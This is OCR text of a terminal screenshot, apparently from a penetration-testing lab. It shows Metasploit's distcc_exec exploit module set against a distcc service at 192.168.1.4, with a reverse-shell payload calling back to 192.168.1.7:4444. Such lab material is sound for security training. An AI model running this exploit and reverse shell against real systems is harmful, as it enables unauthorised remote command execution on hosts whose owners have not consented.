 Applications Places Terminal Sun 03:34 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/misc/distcc_exec) >